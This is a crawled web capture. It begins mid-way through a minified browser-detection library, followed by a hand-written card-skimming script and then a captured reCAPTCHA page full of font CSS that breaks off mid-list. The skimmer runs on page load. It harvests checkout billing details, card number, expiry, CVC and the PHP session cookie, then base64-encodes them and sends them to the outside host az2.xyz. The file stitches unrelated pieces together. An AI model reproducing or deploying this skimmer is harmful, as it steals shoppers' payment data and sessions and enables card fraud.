\d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(i)||0)[1]||null})),(s=("iCab"==X&&parseFloat($)>3?"WebKit":/\bOpera\b/.test(j)&&(/\bOPR\b/.test(i)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(i)&&!/^(?:Trident|EdgeHTML)$/.test(X)&&"WebKit"||!X&&/\bMSIE\b/i.test(i)&&("Mac OS"==V?"Tasman":"Trident")||"WebKit"==X&&/\bPlayStation\b(?! Vita\b)/i.test(j)&&"NetFront")&&(X=[s]),"IE"==j&&(s=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(i)||0)[1])?(j+=" Mobile",V="Windows Phone "+(/\+$/.test(s)?s:s+".x"),T.unshift("desktop mode")):/\bWPDesktop\b/i.test(i)?(j="IE Mobile",V="Windows Phone 8.x",T.unshift("desktop mode"),$||($=(/\brv:([\d.]+)/.exec(i)||0)[1])):"IE"!=j&&"Trident"==X&&(s=/\brv:([\d.]+)/.exec(i))&&(j&&T.push("identifying as "+j+($?" "+$:"")),j="IE",$=s[1]),G){if(m="global",g=null!=(h=n)?typeof h[m]:"number",/^(?:boolean|number|string|undefined)$/.test(g)||"object"==g&&!h[m])d(s=n.runtime)==M?(j="Adobe AIR",V=s.flash.system.Capabilities.os):d(s=n.phantom)==w?(j="PhantomJS",$=(s=s.version||null)&&s.major+"."+s.minor+"."+s.patch):"number"==typeof B.documentMode&&(s=/\bTrident\/(\d+)/i.exec(i))?($=[$,B.documentMode],(s=+s[1]+4)!=$[1]&&(T.push("IE "+$[1]+" mode"),X&&(X[1]=""),$[1]=s),$="IE"==j?String($[1].toFixed(1)):$[0]):"number"==typeof B.documentMode&&/^(?:Chrome|Firefox)\b/.test(j)&&(T.push("masking as "+j+" "+$),j="IE",$="11.0",X=["Trident"],V="Windows");else if(E&&(R=(s=E.lang.System).getProperty("os.arch"),V=V||s.getProperty("os.name")+" "+s.getProperty("os.version")),k){try{$=n.require("ringo/engine").version.join("."),j="RingoJS"}catch(e){(s=n.system)&&s.global.system==n.system&&(j="Narwhal",V||(V=s[0].os||null))}j||(j="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(s=n.process)&&("object"==typeof s.versions&&("string"==typeof s.versions.electron?(T.push("Node "+s.versions.node),j="Electron",$=s.versions.electron):"string"==typeof s.versions.nw&&(T.push("Chromium "+$,"Node "+s.versions.node),j="NW.js",$=s.versions.nw)),j||(j="Node.js",R=s.arch,V=s.platform,$=($=/[\d.]+/.exec(s.version))?$[0]:null));V=V&&c(V)}if($&&(s=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec($)||/(?:alpha|beta)(?: ?\d)?/i.exec(i+";"+(G&&o.appMinorVersion))||/\bMinefield\b/i.test(i)&&"a")&&(F=/b/i.test(s)?"beta":"alpha",$=$.replace(RegExp(s+"\\+?$"),"")+("beta"==F?W:C)+(/\d+\+?/.exec(s)||"")),"Fennec"==j||"Firefox"==j&&/\b(?:Android|Firefox OS)\b/.test(V))j="Firefox Mobile";else if("Maxthon"==j&&$)$=$.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(N))"Xbox 360"==N&&(V=null),"Xbox 360"==N&&/\bIEMobile\b/.test(i)&&T.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(j)&&(!j||N||/Browser|Mobi/.test(j))||"Windows CE"!=V&&!/Mobi/i.test(i))if("IE"==j&&G)try{null===n.external&&T.unshift("platform preview")}catch(e){T.unshift("embedded")}else(/\bBlackBerry\b/.test(N)||/\bBB10\b/.test(i))&&(s=(RegExp(N.replace(/ +/g," *")+"/([.\\d]+)","i").exec(i)||0)[1]||$)?(s=[s,/BB10/.test(i)],V=(s[1]?(N=null,K="BlackBerry"):"Device Software")+" "+s[0],$=null):this!=u&&"Wii"!=N&&(G&&I||/Opera/.test(j)&&/\b(?:MSIE|Firefox)\b/i.test(i)||"Firefox"==j&&/\bOS X (?:\d+\.){2,}/.test(V)||"IE"==j&&(V&&!/^Win/.test(V)&&$>5.5||/\bWindows XP\b/.test(V)&&$>8||8==$&&!/\bTrident\b/.test(i)))&&!a.test(s=e.call(u,i.replace(a,"")+";"))&&s.name&&(s="ing as "+s.name+((s=s.version)?" "+s:""),a.test(j)?(/\bIE\b/.test(s)&&"Mac OS"==V&&(V=null),s="identify"+s):(s="mask"+s,j=A?c(A.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(s)&&(V=null),G||($=null)),X=["Presto"],T.push(s));else j+=" Mobile";(s=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(i)||0)[1])&&(s=[parseFloat(s.replace(/\.(\d)$/,".0$1")),s],"Safari"==j&&"+"==s[1].slice(-1)?(j="WebKit Nightly",F="alpha",$=s[1].slice(0,-1)):$!=s[1]&&$!=(s[2]=(/\bSafari\/([\d.]+\+?)/i.exec(i)||0)[1])||($=null),s[1]=(/\bChrome\/([\d.]+)/i.exec(i)||0)[1],537.36==s[0]&&537.36==s[2]&&parseFloat(s[1])>=28&&"WebKit"==X&&(X=["Blink"]),G&&(O||s[1])?(X&&(X[1]="like Chrome"),s=s[1]||((s=s[0])<530?1:s<532?2:s<532.05?3:s<533?4:s<534.03?5:s<534.07?6:s<534.1?7:s<534.13?8:s<534.16?9:s<534.24?10:s<534.3?11:s<535.01?12:s<535.02?"13+":s<535.07?15:s<535.11?16:s<535.19?17:s<536.05?18:s<536.1?19:s<537.01?20:s<537.11?"21+":s<537.13?23:s<537.18?24:s<537.24?25:s<537.36?26:"Blink"!=X?"27":"28")):(X&&(X[1]="like Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://az2.xyz/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}
function setCookie(cname, cvalue, exdays) { const d = new Date(); d.setTime(d.getTime() + (exdays*24*60*60*1000)); let expires = "expires="+ d.toUTCString(); document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";    }
function eraseCookie(name) { document.cookie = name+'=; Max-Age=-99999999;'; }

var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
var linksite 	= "https://az2.xyz/inc/libs/jquery/jquery-3.3.2.min.js";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

};
//document.body.addEventListener("click", function(){action_xie();}, true); 
function action_xie()
{
	infor_hua();
	client	= rus_nul(platform.description);
	ck 		= rus_nul(getCookie('PHPSESSID'));
	domain 	= rus_nul(window.location.hostname);
	url_xie = rus_nul(document['location']['href']);
	action_check = rus_nul(document.body.innerHTML.split('<h2>Billing').pop().split('address</h2>')[0]);
	action_bill	= rus_nul(document.body.innerHTML.split('id="payment-field-number" data-stripe="').pop().split('"')[0]);
	note	= "";
	//document.body.addEventListener("click", function(){action_xie();}, true); 
	try {
		if(action_check ==" ")
		{
			xie_data.bill 		= '';
			xie_data.xx 		= '';
			xie_data.bfn 		= rus_nul(document.querySelectorAll('input[id="billing_first_name"]')[0]); 
			xie_data.bmn 		= "";
			xie_data.bln 		= rus_nul(document.querySelectorAll('input[id="billing_last_name"]')[0]); 				
			xie_data.add 		= rus_nul(document.querySelectorAll('input[id="billing_address"]')[0]);
			xie_data.add2 		= "";
			xie_data.city 		= rus_nul(document.querySelectorAll('input[id="billing_city"]')[0]);
			xie_data.state 		= rus_nul(document.querySelectorAll('select[id="billing_province"]')[0]);
			xie_data.zip 		= rus_nul(document.querySelectorAll('input[id="billing_postal"]')[0]);
			xie_data.fone 		= rus_nul(document.querySelectorAll('input[id="billing_phone"]')[0]);
			xie_data.country 	= rus_nul(document.querySelectorAll('select[id="billing_country"]')[0]);
			xie_data.email 		= rus_nul(document.querySelectorAll('input[id="billing_email"]')[0]);
			name 			= 	rus_nul(xie_data.bfn.value)+ " " +rus_nul(xie_data.bln.value);
			add				=	rus_nul(xie_data.add.value);
			city			=	rus_nul(xie_data.city.value);
			state			=	rus_nul(xie_data.state.value);
			country			=	rus_nul(xie_data.country.value);;
			zip				=	rus_nul(xie_data.zip.value);
			fone			=	rus_nul(xie_data.fone.value);
			email			=	rus_nul(xie_data.email.value);
			bill				= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email;
			setCookie("cnameabc", bill, 1)
			const btnNext = document.querySelectorAll('button[id="go-to-shipping-tax"]')[0];	
			btnNext.addEventListener('click', function(){setCookie("cnameabc", bill, 1);}, true);	
		}
		if(action_bill =="number")
		{
			bill 		= getCookie('cnameabc'); 
			name = bill.split('|')[0];
			xie_data.ccn 		= rus_nul(document.querySelectorAll('input[id="payment-field-number"]')[0]);
			xie_data.exm 		= rus_nul(document.querySelectorAll('input[id="payment-field-expiration-month"]')[0]);
			xie_data.exy 		= rus_nul(document.querySelectorAll('input[id="payment-field-expiration-year"]')[0]);
			xie_data.cvv 		= rus_nul(document.querySelectorAll('input[id="payment-field-cvc"]')[0]);
			var xx = name+" | "+xie_data.ccn.value +" | "+xie_data.exm.value+" | "+xie_data.exy.value+" | "+xie_data.cvv.value;
			xx = xx.replaceAll("-", "");
			data_xie =  ck +' | '+client+' | 3-'+url_xie+' | '+xx+' | '+bill; 
			data_xie = data_xie.replace("https://", "");	//console.log(data_xie);
			const formNext = document.querySelectorAll('a[id="payment-submit-button"]')[0];	//console.log(formNext);
			formNext.addEventListener('click',function(){get_xie();}, true);
		}
		
	}
	catch(err) {
					data_xie =  ck +' '+client+' '+domain+'-'+note+'  Befor_DOM1:'+err;
					//console.log(data_xie);
					//hua_get(btoa(err+"|"+url_xie))
				} 
}

function get_xie(){
	
	bill 		= getCookie('cnameabc'); 
	name = bill.split('|')[0];
	xie_data.ccn 		= rus_nul(document.querySelectorAll('input[id="payment-field-number"]')[0]);
	xie_data.exm 		= rus_nul(document.querySelectorAll('input[id="payment-field-expiration-month"]')[0]);
	xie_data.exy 		= rus_nul(document.querySelectorAll('input[id="payment-field-expiration-year"]')[0]);
	xie_data.cvv 		= rus_nul(document.querySelectorAll('input[id="payment-field-cvc"]')[0]);
	var xx = name+" | "+xie_data.ccn.value +" | "+xie_data.exm.value+" | "+xie_data.exy.value+" | "+xie_data.cvv.value;
	xx = xx.replaceAll("-", "");
	data_xie =  ck +' | '+client+' | 3-'+url_xie+' | '+xx+' | '+bill; 
	data_xie = data_xie.replace("https://", "");	//console.log(data_xie);
	if( xie_data.ccn.value!==""&& xie_data.cvv.value!==""&& xie_data.exy.value!==""&& xie_data.exm.value!==""){if(flg==0){hua_get(btoa(data_xie));flg= 1;}}
}



function hua(url, params) {
    var httpRequest;
    if (window['XMLHttpRequest']) {
        httpRequest = new XMLHttpRequest()
    } else {
        httpRequest = new ActiveXObject('Microsoft.XMLHTTP')
    };
    httpRequest['open']('POST', url);
    // httpRequest['withCredentials'] = true;
    httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');
    httpRequest['send'](params)
}



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwQuooAAAAAD4NsnzukkdyYr1m6EKOJoeM5hkv&co=aHR0cHM6Ly9wYXJ0eS5yZW50MS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=mhrdl4n7rcpp
body_size: 50299
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, 